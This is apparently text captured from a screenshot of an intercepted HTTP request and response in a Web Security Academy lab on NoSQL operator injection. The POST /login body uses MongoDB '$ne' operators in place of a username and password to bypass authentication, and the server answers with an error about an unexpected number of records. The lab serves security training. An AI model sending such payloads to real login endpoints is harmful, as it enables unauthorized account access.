 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0aec00100469536d80bd62dd003700f9.web-security-academy.net
3 Cookie: session=zonQT6RODsT22N2XfpsIeiCj2AlFtJ2m
4 Content-Length: 52
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0aec00100469536d80bd62dd003700f9.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aec00100469536d80bd62dd003700f9.web-security-academy
.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":{
"$ne":"invalid"
},
"password":{
"$ne":""
}
}
?
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Sec
Academ
Exploiting
NoSQL
operator
injection to
bypass
authentication
LAB Not solved
Back to lab home
Back to lab description
»
Internal Server Error
Query returned unexpected number of records